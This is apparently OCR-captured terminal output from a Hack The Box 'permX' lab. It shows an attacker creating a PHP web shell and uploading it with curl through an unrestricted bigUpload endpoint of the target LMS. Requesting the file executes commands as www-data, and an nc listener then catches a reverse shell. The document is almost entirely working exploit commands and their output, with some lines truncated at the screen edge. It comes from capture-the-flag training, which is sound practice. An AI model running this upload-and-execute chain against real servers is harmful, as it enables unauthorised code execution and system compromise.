 File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# echo '<?php system("id");?>' > shell.php
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# ls
shell.php
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# cat shell.php
<?php system("id");?>
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# curl -F 'bigUploadFile=@shell.php'http://lms.permx.htb/main/inc/lib/java
The file has successfully been uploaded.
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/shell
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# ls
shell.php
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# curl -F 'bigUploadFile=@shell.php'http://lms.permx.htb/main/inc/lib/java
ipt/bigupload/inc/bigUpload.php?action=post-unsupported'
The file has successfully been uploaded.
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script
└─# curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/shel
┌──(root㉿kali2024)-[~/Documents/HTB/permX/script]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.29] from (UNKNOWN) [10.129.76.98] 55810
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 202
4 x86_64 x86_64 x86_64 GNU/Linux
05:00:30 up 2:43, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
-- VISUAL --
26 164,0-1 Bot